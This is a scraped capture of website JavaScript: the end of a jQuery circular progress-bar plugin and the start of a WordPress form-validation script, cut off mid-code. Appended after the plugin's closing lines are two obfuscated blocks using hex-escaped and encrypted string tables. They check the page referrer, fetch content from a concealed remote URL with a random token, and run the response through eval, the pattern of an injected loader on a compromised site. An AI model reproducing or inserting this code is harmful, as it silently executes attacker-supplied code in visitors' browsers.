        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 22346
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof 